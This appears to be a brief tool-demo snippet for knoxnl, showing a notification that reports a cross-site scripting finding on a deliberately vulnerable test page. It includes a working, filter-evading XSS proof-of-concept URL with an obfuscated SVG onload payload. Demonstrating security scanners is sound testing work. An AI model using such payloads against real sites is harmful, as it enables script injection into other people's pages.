 knoxnl APP 22:40
XSS found by knoxnl! 🤘
KNOXSS POC for https://x55.is/brutelogic/xss.php
https://x55.is/brutelogic/xss.php?a=1<!-->
<Svg%0COnLoad=(confirm)(1)-->
☕ BUY ME A COFFEE